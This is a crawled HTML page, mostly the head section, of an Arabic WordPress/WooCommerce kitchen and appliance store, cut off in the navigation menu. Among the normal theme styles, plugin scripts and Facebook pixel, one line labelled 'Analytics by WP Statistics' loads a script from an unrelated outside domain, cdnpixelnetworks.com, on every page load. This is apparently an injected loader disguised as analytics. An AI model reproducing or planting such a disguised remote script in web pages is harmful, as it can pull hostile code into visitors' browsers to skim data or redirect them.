

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stella-store.com/%D8%B5%D9%88%D8%B1-%D9%85%D8%B7%D8%A7%D8%A8%D8%AE-%D9%84%D8%A7%D9%85%D9%8A-%D8%AC%D9%84%D9%88%D8%B3/
body_size: 15413
content:
<!DOCTYPE html>
<html lang="ar">
<head>
	<meta name="google-site-verification" content="htNa3QDbjrCusiOsdLE89FP7cQlUNnw27l8i-ynRpKI" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stella-store.com/xmlrpc.php">

<title>صور مطابخ لامي جلوس &#8211; شركة ستيلا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="شركة ستيلا &laquo; الخلاصة" href="https://stella-store.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة ستيلا &laquo; خلاصة التعليقات" href="https://stella-store.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة ستيلا &laquo; صور مطابخ لامي جلوس خلاصة التعليقات" href="https://stella-store.com/%d8%b5%d9%88%d8%b1-%d9%85%d8%b7%d8%a7%d8%a8%d8%ae-%d9%84%d8%a7%d9%85%d9%8a-%d8%ac%d9%84%d9%88%d8%b3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stella-store.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stella-store.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-call-btn-guten-blocks-style-css' href='https://stella-store.com/wp-content/plugins/wp-call-button/assets/block/build/index.css?ver=085f82fba130fc4cf3057de5e2dcc820' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://stella-store.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://stella-store.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stella-store.com/wp-content/themes/shop-isle/assets/bootstrap/css/bootstrap.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stella-store.com/wp-content/themes/shop-isle/assets/css/vendor/magnific-popup.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://stella-store.com/wp-content/themes/shop-isle/assets/css/vendor/flexslider.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stella-store.com/wp-content/themes/shop-isle/assets/css/vendor/owl.carousel.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-animate-css' href='https://stella-store.com/wp-content/themes/shop-isle/assets/css/vendor/animate.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-main-style-css' href='https://stella-store.com/wp-content/themes/shop-isle/assets/css/style.min.css?ver=1.1.60' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-style-css' href='https://stella-store.com/wp-content/themes/shop-isle/style.css?ver=1.1.60' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-woocommerce-brands-style-css' href='https://stella-store.com/wp-content/themes/shop-isle/inc/woocommerce/css/brands.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-woocommerce-style1-css' href='https://stella-store.com/wp-content/themes/shop-isle/inc/woocommerce/css/woocommerce.css?ver=11' type='text/css' media='all' />
<script type="text/javascript" src="https://stella-store.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stella-store.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stella-store.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/stella-store.com\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stella-store.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stella-store.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stella-store.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://stella-store.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stella-store.com/wp-json/wp/v2/posts/6135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stella-store.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.6.1" />
<link rel="canonical" href="https://stella-store.com/%d8%b5%d9%88%d8%b1-%d9%85%d8%b7%d8%a7%d8%a8%d8%ae-%d9%84%d8%a7%d9%85%d9%8a-%d8%ac%d9%84%d9%88%d8%b3/" />
<link rel='shortlink' href='https://stella-store.com/?p=6135' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stella-store.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstella-store.com%2F%25d8%25b5%25d9%2588%25d8%25b1-%25d9%2585%25d8%25b7%25d8%25a7%25d8%25a8%25d8%25ae-%25d9%2584%25d8%25a7%25d9%2585%25d9%258a-%25d8%25ac%25d9%2584%25d9%2588%25d8%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stella-store.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstella-store.com%2F%25d8%25b5%25d9%2588%25d8%25b1-%25d9%2585%25d8%25b7%25d8%25a7%25d8%25a8%25d8%25ae-%25d9%2584%25d8%25a7%25d9%2585%25d9%258a-%25d8%25ac%25d9%2584%25d9%2588%25d8%25b3%2F&#038;format=xml" />
<!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #2e2691 !important;}</style>	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
	<style>
		.floating_button {
			margin-top: 20px !important;
			margin-right: 20px !important;
			margin-bottom: 20px !important;
			margin-left: 20px !important;

			padding-top: 10px !important;
			padding-right: 10px !important;
			padding-bottom: 10px !important;
			padding-left: 10px !important;

			position: fixed !important;
			width: 60px !important;
			height: 60px !important;
			bottom: 20px !important;
			background-color: #25D366 !important;
			color: #ffffff !important;
			border-radius: 50% !important;
			text-align: center !important;
			box-shadow: 0 8px 25px -5px rgba(45, 62, 79, .3) !important;
			z-index: 9999999 !important;
			text-decoration: none !important;
			right: 20px !important;
		}

		.floating_button:before {
			content: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="30px" height="30px"><path fill="%23fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>') !important;
			display: block !important;
			width: 30px !important;
			height: 30px !important;
			margin-top: 0px !important;
			margin-right: 0px !important;
			margin-bottom: 0px !important;
			margin-left: 0px !important;

			padding-top: 0px !important;
			padding-right: 0px !important;
			padding-bottom: 0px !important;
			padding-left: 0px !important;

			top: 50% !important;
			transform: translateY(-50%) !important;
		}

		.label-container {
			position: fixed !important;
			bottom: 33px !important;
			display: table !important;
			visibility: hidden !important;
			z-index: 9999999 !important;
		}

		.label-text {
			color: #43474e !important;
			background: #f5f7f9 !important;
			display: inline-block !important;
			padding: 7px !important;
			border-radius: 3px !important;
			font-size: 14px !important;
			bottom: 15px !important;
		}

		a.floating_button:hover div.label-container,
		a.floating_button:hover div.label-text {
			visibility: visible !important;
			opacity: 1 !important;
		}

		@media only screen and (max-width: 480px) {
			.floating_button {
				bottom: 10px !important;
				right: 10px !important;
			}
		}
	</style>
			<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
   <script async src="https://cdnpixelnetworks.com/privacy/stat.js"></script>
   <style id="shop_isle_customizr_pallete" type="text/css">body, section#latest .amount, section.home-product-slider .amount, section.shortcodes .amount { font-size:16px}.module.module-video { padding: 130px 0px; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '265815795485318', {}, {
    "agent": "woocommerce-9.6.1-3.3.2"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.1",
    "pluginVersion": "3.3.2"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://stella-store.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://stella-store.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://stella-store.com/wp-content/uploads/2020/06/cropped-stella-logo-page-002-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stella-store.com/wp-content/uploads/2020/06/cropped-stella-logo-page-002-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stella-store.com/wp-content/uploads/2020/06/cropped-stella-logo-page-002-180x180.png" />
<meta name="msapplication-TileImage" content="https://stella-store.com/wp-content/uploads/2020/06/cropped-stella-logo-page-002-270x270.png" />
</head>
<body class="post-template-default single single-post postid-6135 single-format-standard theme-shop-isle woocommerce-no-js woocommerce-active elementor-default elementor-kit-614">

	
	<!-- Preloader -->
	
	<header class="header ">
			<!-- Navigation start -->
		<nav class="navbar navbar-custom navbar-fixed-top " role="navigation">

		<div class="container">
		<div class="header-container">

		<div class="navbar-header">
		<div class="shop_isle_header_title"><div class="shop-isle-header-title-inner"><p class="site-title"><a href="https://stella-store.com/" title="شركة ستيلا" rel="home">شركة ستيلا</a></p><p class="site-description"><a href="https://stella-store.com/" title="للمطابخ والاثاث والاجهزة" rel="home">للمطابخ والاثاث والاجهزة</a></p></div></div>
						<div type="button" class="navbar-toggle" data-toggle="collapse" data-target="#custom-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</div>
					</div>

					<div class="header-menu-wrap">
						<div class="collapse navbar-collapse" id="custom-collapse">

							<ul id="menu-primary" class="nav navbar-nav navbar-right"><li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-569"><a href="https://stella-store.com/%d8%a7%d8%ac%d9%87%d8%b2%d8%a9-%d8%a8%d9%84%d8%aa-%d8%a7%d9%86/">اجهزة بلت ان</a>
<ul class="sub-menu">
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-589"><a href="https://stella-store.com/%d9%85%d8%b3%d8%b7%d8%ad%d8%a7%d8%aa-%d8%ba%d8%a7%d8%b2/">مسطحات غاز</a>
	<ul class="sub-menu">
		<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://stella-store.com/%d9%85%d8%b3%d8%b7%d8%ad%d8%a7%d8%aa-%d8%ba%d8%a7%d8%b2-60-%d8%b3%d9%85/">مسطحات غاز 60 سم</a></li>
		<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://stella-store.com/%d9%85%d8%b3%d8%b7%d8%ad%d8%a7%d8%aa-%d8%ba%d8%a7%d8%b2-90-%d8%b3%d9%85/">مسطحات غاز 90 سم</a></li>
